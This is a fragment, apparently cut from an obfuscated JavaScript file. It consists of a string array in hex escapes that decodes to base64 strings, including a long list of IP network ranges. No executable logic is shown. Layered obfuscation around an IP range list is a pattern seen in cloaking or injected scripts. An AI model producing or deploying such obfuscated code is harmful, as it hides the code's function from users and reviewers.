\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x51\x57\x46\x34\x54\x45\x38\x3d','\x43\x6a\x4d\x78\x4c\x6a\x45\x7a\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x63\x33\x4c\x6a\x51\x78\x4c\x6a\x45\x35\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x78\x4c\x6a\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x45\x75\x4f\x53\x34\x78\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4d\x53\x34\x35\x4c\x6a\x45\x79\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x78\x4c\x6a\x49\x79\x4d\x69\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x34\x4d\x79\x34\x79\x4d\x6a\x41\x75\x4d\x6a\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x4d\x75\x4d\x6a\x49\x77\x4c\x6a\x49\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x31\x4c\x6a\x45\x78\x4e\x53\x34\x79\x4d\x6a\x51\x75\x4f\x53\x38\x7a\x4d\x67\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x49\x30\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x77\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x54\x45\x31\x4c\x6a\x49\x7a\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x31\x4c\x6a\x45\x78\x4e\x53\x34\x79\x4e\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x35\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4d\x44\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4f\x53\x34\x78\x4d\x54\x4d\x75\x4d\x54\x41\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4d\x6a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4f\x53\x34\x78\x4d\x54\x4d\x75\x4d\x54\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x41\x6f\x35\x4d\x53\x34\x78\x4f\x54\x4d\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x41\x35\x4c\x6a\x45\x35\x4e\x79\x34\x79\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x59\x75\x4d\x54\x55\x75\x4d\x54\x59\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x32\x4c\x6a\x45\x31\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4e\x69\x34\x78\x4e\x53\x34\x78\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x59\x75\x4d\x54\x55\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x32\x4c\x6a\x45\x31\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x45\x35\x43\x6a\x45\x33\x4e\x69\x34\x78\x4e\x53\x34\x79\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4f\x44\x67\x75\x4e\x6a\x55\x75\x4d\x6a\x51\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x67\x34\x4c\x6a\x59\x31\x4c\x6a\x49\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4f\x43\x34\x32\x4e\x69\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x35\x4e\x53\x34\x79\x4d\x44\x6b\x75\x4d\x54\x59\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x6b\x31\x4c\x6a\x49\x7a\x4f\x53\x34\x32\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x35\x4e\x53\x34\x79\x4d\x7a\x6b\x75\x4f\x54\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x54\x55\x75\x4d\x6a\x4d\x35\x4c\x6a\x49\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x69\x34\x30\x4e\x69\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x49\x75\x4e\x44\x59\x75\x4d\x6a\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x7a\x4c\x6a\x49\x79\x4d\x53\x34\x78\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x79\x34\x79\x4d\x7a\x51\x75\x4d\x6a\x49\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x7a\x4c\x6a\x49\x7a\x4e\x43\x34\x79\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x32\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x78\x4d\x54\x67\x75\x4e\x7a\x67\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x67\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x34\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x49\x78\x4e\x79\x34\x78\x4d\x54\x67\x75\x4f\x54\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x35\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4a\x68\x4d\x44\x49\x36\x4d\x6a\x59\x32\x4f\x44\x6f\x7a\x4e\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x43\x34\x77\x4c\x7a\x45\x33\x43\x6a\x51\x32\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x6a\x41\x76\x4d\x54\x59\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x30\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x78\x4d\x6a\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x79\x34\x78\x4d\x6a\x55\x75\x4d\x54\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x4d\x30\x4c\x6a\x45\x33\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x67\x6f\x78\x4e\x7a\x59\x75\x4e\x6a\x41\x75\x4d\x43\x34\x77\x4c\x7a\x45\x32\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x67\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x54\x63\x4b\x4d\x54\x67\x31\x4c\x6a\x49\x77\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x32\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4a\x68\x4d\x44\x49\x36\x59\x6d\x59\x77\x4f\x6a\x6f\x76\x4d\x7a\x49\x4b\x4e\x53\x34\x78\x4d\x44\x41\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x54\x6b\x4b\x4e\x44\x59\x75\x4d\x54\x6b\x78\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x77\x6f\x33\x4e\x79\x34\x32\x4e\x79\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x78\x4e\x77\x6f\x34\x4d\x53\x34\x7a\x4d\x43\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x77\x4f\x53\x34\x78\x4d\x6a\x59\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x54\x67\x4b\x4d\x54\x59\x30\x4c\x6a\x45\x33\x4e\x79\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x78\x4f\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x55\x30\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x77\x6f\x78\x4f\x44\x55\x75\x4e\x69\x34\x79\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x78\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x49\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x79\x59\x54\x41\x79\x4f\x6d\x51\x79\x4e\x44\x63\x36\x4d\x7a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x32\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x30\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x55\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x79\x59\x54\x41\x79\x4f\x6d\x51\x79\x4e\x44\x63\x36\x4e\x6a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x32\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x33\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x67\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x78\x4d\x6a\x67\x75\x4d\x54\x51\x77\x4c\x6a\x49\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x79\x4f\x43\x34\x78\x4e\x44\x41\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x49\x34\x4c\x6a\x45\x30\x4d\x43\x34\x79\x4e\x54\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x78\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x44\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x51\x32\x4c\x6a\x45\x79\x4d\x43\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4e\x44\x59\x75\x4d\x54\x49\x77\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x30\x4e\x69\x34\x78\x4d\x6a\x41\x75\x4d\x54\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x51\x32\x4c\x6a\x45\x79\x4d\x43\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x54\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x78\x4e\x54\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x33\x4e\x69\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x78\x4f\x44\x51\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x49\x77\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x79\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x6a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x55\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x6a\x41\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x35\x4d\x69\x38\x79\x4e\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4d\x79\x34\x32\x4e\x43\x38\x79\x4e\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x34\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4f\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x49\x77\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x6a\x41\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x79\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x49\x77\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x51\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x78\x4e\x54\x59\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x31\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x55\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x78\x4e\x54\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x33\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x6a\x41\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x79\x4d\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x49\x77\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4e\x53\x34\x32\x4d\x53\x34\x78\x4d\x44\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x55\x75\x4e\x6a\x45\x75\x4d\x54\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x6a\x45\x7a\x4c\x6a\x45\x34\x4e\x43\x34\x79\x4d\x7a\x41\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x4d\x75\x4d\x54\x67\x30\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x30\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x31\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x77\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x59\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4e\x79\x34\x78\x4e\x79\x34\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x7a\x63\x75\x4d\x54\x63\x75\x4f\x54\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x7a\x4e\x79\x34\x78\x4e\x79\x34\x35\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x45\x34\x4d\x69\x34\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x32\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x35\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x79\x4f\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x30\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x77\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x77\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x79\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x30\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x63\x33\x4c\x6a\x63\x30\x4c\x6a\x4d\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x7a\x63\x75\x4e\x7a\x51\x75\x4d\x7a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x33\x4e\x79\x34\x33\x4e\x43\x34\x7a\x4f\x43\x34\x79\x4d\x44\x51\x76\x4d\x7a\x41\x4b\x4e\x7a\x63\x75\x4e\x7a\x51\x75\x4d\x7a\x67\x75\x4d\x6a\x41\x34\x4c\x7a\x49\x34\x43\x6a\x63\x33\x4c\x6a\x63\x30\x4c\x6a\x4d\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x7a\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x33\x4c\x6a\x49\x31\x4d\x69\x34\x79\x4d\x7a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x79\x34\x79\x4e\x54\x49\x75\x4d\x6a\x51\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x33\x4c\x6a\x49\x31\x4d\x69\x34\x79\x4e\x54\x45\